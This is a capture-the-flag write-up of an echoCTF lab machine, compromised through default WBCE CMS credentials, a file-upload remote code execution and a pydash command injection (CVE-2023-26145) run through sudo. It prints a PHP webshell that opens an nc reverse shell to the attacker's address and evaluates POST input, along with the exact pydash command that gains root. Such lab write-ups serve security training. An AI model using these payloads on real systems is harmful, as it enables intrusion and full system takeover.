Host entries
1
10.0.160.236 webamok.echocity-f.com
Content
- Default Credentials
- WBCE CMS 1.5.3 RCE via admin/languages/install.php
- Pydash Command Injection (CVE-2023-26145)
Reconnaissance
Initial reconnaissance for TCP ports
1
2
3
4
nmap -p- -sS --open --min-rate 500 -Pn -n -vvvv -oG allPorts 10.0.160.236
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.0.160.236 () Status: Up
Host: 10.0.160.236 () Ports: 22/open/tcp//ssh///, 80/open/tcp//http///
Services and Versions running:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
nmap -p22,80 -sCV -n -Pn -vvvv -oN targeted 10.0.160.236
Nmap scan report for 10.0.160.236
Host is up, received user-set (0.16s latency).
Scanned at 2025-02-19 19:41:20 EST for 42s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 256 56:e7:18:44:d9:bd:c9:6c:90:93:c7:a4:04:f7:3a:35 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIKfaA1DM+H/xzrLDU7B64zQgWEA8sgJelmmNWuWTbPIFuIi473cMxUhffpcEk/3/7uycwDC94QVjQGPSJxKrXs=
| 256 f2:ca:d3:49:ab:df:26:2f:4b:91:15:4a:fa:08:80:da (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIK7/m544YnMo/rPoWjdfmq5XryDzBsgjt4qfGxF+LrQX
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.61 ((Debian))
|_http-title: Website Under Construction
|_http-server-header: Apache/2.4.61 (Debian)
Exploitation
There is only HTTP TCP-80 port open which indicates a web application, once we go into it, there is a web page that says, the website is under construction: 
The source code also has nothing interesting, so I run a dirsearch command:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
dirsearch -u http://10.0.160.236/
[18:35:10] Starting:
<REDACTED>
[18:35:53] 301 - 314B - /account -> http://10.0.160.236/account/
[18:35:53] 301 - 0B - /account/ -> login.php
[18:35:53] 302 - 0B - /account/login.php -> http://webamok.echocity-f.com/index.php
[18:35:55] 301 - 312B - /admin -> http://10.0.160.236/admin/
[18:35:56] 302 - 0B - /admin/ -> http://webamok.echocity-f.com/admin/start/index.php
[18:35:57] 302 - 0B - /admin/index.php -> http://webamok.echocity-f.com/admin/start/index.php
[18:35:58] 301 - 318B - /admin/login -> http://10.0.160.236/admin/login/
[18:36:16] 200 - 0B - /config.php
[18:36:27] 200 - 34KB - /favicon.ico
[18:36:31] 301 - 314B - /include -> http://10.0.160.236/include/
[18:36:31] 301 - 0B - /include/ -> ../index.php
[18:36:34] 301 - 316B - /languages -> http://10.0.160.236/languages/
[18:36:41] 301 - 312B - /media -> http://10.0.160.236/media/
[18:36:41] 200 - 403B - /media/
[18:36:43] 301 - 314B - /modules -> http://10.0.160.236/modules/
[18:36:43] 301 - 0B - /modules/ -> ../index.php
[18:36:46] 301 - 312B - /pages -> http://10.0.160.236/pages/
[18:36:46] 301 - 0B - /pages/ -> ../index.php
[18:36:55] 301 - 313B - /search -> http://10.0.160.236/search/
[18:37:04] 301 - 0B - /temp/ -> ../index.php
[18:37:04] 301 - 311B - /temp -> http://10.0.160.236/temp/
[18:37:04] 301 - 316B - /templates -> http://10.0.160.236/templates/
[18:37:04] 301 - 0B - /templates/ -> ../index.php
[18:37:09] 301 - 310B - /var -> http://10.0.160.236/var/
[18:37:09] 301 - 0B - /var/ -> ../index.php
[18:37:10] 200 - 465B - /var/logs/
Digging around some of this folders I also came to a redirect towards http://webamok.echocity-f.com so I added this entry to my /etc/hosts file:
1
2
3
4
5
6
7
8
9
cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.0.160.236 webamok.echocity-f.com

And then, the most interesting page was the admin login page: 
Which gives me an idea about the CMS in use, called WBCE CMS, then I started looking for exploits and my research came back with this blog about WBCE CMS 1.5.3 RCE, all I need for it is to be authenticated, and as most of the echoCTF machines, the credentials in use should be default, so after some attempts I manage to authenticate using admin:password:

This makes me realize that the version is exactly the same as in the post, so all I need to do is to upload a webshell, at first it seems like there is an input validation in place, because the message Security offense! Access denied! shows up when we tried to access to the page:
http://webamok.echocity-f.com/admin/languages/index.php

But if you click on “Back” button, you got redirected to the Languages Installation feature which is vulnerable to RCE:
Then I was able to upload my webshell with the following content, I used the exact same payload as in the blog because somehow, other payloads didn’t work for me:
1
<?php echo(system('nc -e /bin/bash 10.10.5.122 1234'));@eval($_POST[stcs]);?>
Don’t forget to start your listener :-)
Privilege Escalation
The privilege escalation was simple because you only have to run the command sudo -l and you’ll see that you are able to run this script as sudo:
1
2
3
4
5
6
www-data@webamok:/var/www/html/admin/languages$ sudo -l
Matching Defaults entries for www-data on webamok:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User www-data may run the following commands on webamok:
(ALL : ALL) NOPASSWD: /usr/local/bin/amok
The content is a python script, which is using pydash:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#!/usr/bin/python3
import sys
import random
import pydash
class Animal:
def __init__(self, typ, age):
self.type = typ
self.age = age
self.id = random.randint(1, 99999)
def amok(path, arg):
obj = Animal('cat', 11)
res = pydash.invoke(obj, path, arg)
print(res)
if __name__ == '__main__':
if len(sys.argv) < 3:
print('Missing args: %s <path> <arg>' % sys.argv[0])
sys.exit(1)
amok(sys.argv[1], sys.argv[2])
The interesting entrypoint here is the line of code res = pydash.invoke(obj, path, arg), so I investigate any vulnerability related with pydash, and I got this Pydash Command Injection snyk report, which has this PoC, which is similar to our script:
PoC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
import sys
import random
import pydash
class Animal:
def __init__(self, typ, age):
self.type = typ
self.age = age
self.id = random.randint(1, 99999)
def poc(path, arg):
"""
Use a malicious path to execute code via the __init__.__globals__ dict (not available with dict/list input objects?)
I.e: pydash.invoke(obj, '__init__.__globals__.random._os.system', 'id')
"""
obj = Animal('cat', 11)
res = pydash.invoke(obj, path, arg)
print(res)
if __name__ == '__main__':
if len(sys.argv) < 3:
print('Missing args: %s <path> <arg>' % sys.argv[0])
sys.exit(1)
poc(sys.argv[1], sys.argv[2])
According with the comment all we need to do is pass this two arguments to our script and we’ll have the id output command:
1
2
sudo /usr/local/bin/amok "__init__.__globals__.random._os.system" "id"
uid=0(root) gid=0(root) groups=0(root)
Finally, change the id command for your preferred way to escalate privs.
AND WE ARE INSIDE!!!
Post Exploitation
Flags are stored at:
/etc/passwd /etc/shadow environment variables (env command) /root
Credentials
- Credentials for WBCE CMS are:
admin:password
Notes
- WBCE CMS has several vulnerabilities, our job is to find which one could be dangerous for the app, in this case, our research retrieved a sucessful RCE exploitation via unrestriced file upload, I’ve attempted to execute several of the payloads out there but only this one was working, while is a good idea to try all the payloads, is more important to understand what are we executing to avoid any disruption in the service, or worse…